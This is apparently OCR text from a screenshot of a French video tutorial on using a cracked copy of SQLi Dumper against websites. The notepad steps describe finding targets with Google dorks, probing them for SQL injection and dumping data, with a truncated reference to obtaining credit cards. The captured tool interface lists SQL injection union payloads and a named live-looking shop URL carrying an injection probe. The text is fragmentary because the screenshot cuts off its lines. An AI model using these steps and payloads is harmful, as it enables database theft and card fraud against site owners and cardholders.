 tuto - Bloc-notes
Fichier Edition Format Affichage ?
Re-Bonjour ceci est la suite de la premiere video
https://www.youtube.com/watch?v=YiM6hQ2VIsg
comme je l'ai dit je vais vour faire voir mtn com
te bien precis que vous
avez en tete
etape1 ouvrer SQLIDumper
etape2 prendre un dorks et aller sur google le ta
etape3 selectionner un des site pour voir si il e
é go sur sqlidumper
etape4 aller sur icone ->URL Analizer->remplace
etape5 aller sur automatic analizer
etape6 cocher toute les case que j'ai cocher fait
etape7 après c'es le meme dérouler que la premier
e d'avoir des Carte de
crédit
je vous rappelle que le web n'est pas un jeu et s
en quelque seconde
allor que vous avez peut-être travailler toute v
SQLi Dumper v.8.5 | Cracked
www.BANDICAM.com
Online Scanner
URL Analizer
Dump SQL
File Dumper
Tools & Settings
https://www.atholbooks-sales.org/add_cart.php?id=163%27
GET
Setup
User Name:
Password:
Enable Login
Cookies Raw Data:
Post Raw Data:
Manuality Analizer
Automatic Analizer
Union Styles
Column Count
1
To
20
999999.9 union all select [t]
999999.9" union all select [t] and "0"="0
999999.9' union all select [t] and
999999.9) union all select [t] and (0=0
999999.9 union all select [t]--
999999.9 union all select [t] #
999999.9' union all select [t] and
999999.9' union all select [t] and '0'='0 #
Injection Point
URL
Cookies
POST
Login User
Login Password
Union in MySQL Error
Union in MSSQL Error
GO!
Error Basead
Union Integer
Union Keyword
Automatic
Threads [5]
Result
MySQL Union
https://www.atholbooks-sales.org/add
Go To Dumper
CLS
Web Preview
Response Details
HTTP Debugger
Proxy IP: N/A
Analizer thread, complete.
18,93 MiB
12:43
21/03/2020